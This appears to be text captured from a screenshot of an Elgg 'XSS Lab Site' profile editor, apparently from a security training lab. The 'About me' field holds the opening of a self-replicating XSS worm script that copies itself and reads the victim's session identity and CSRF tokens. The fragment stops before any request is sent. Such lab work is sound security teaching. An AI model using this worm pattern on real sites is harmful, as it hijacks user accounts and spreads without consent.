 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script id=worm type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar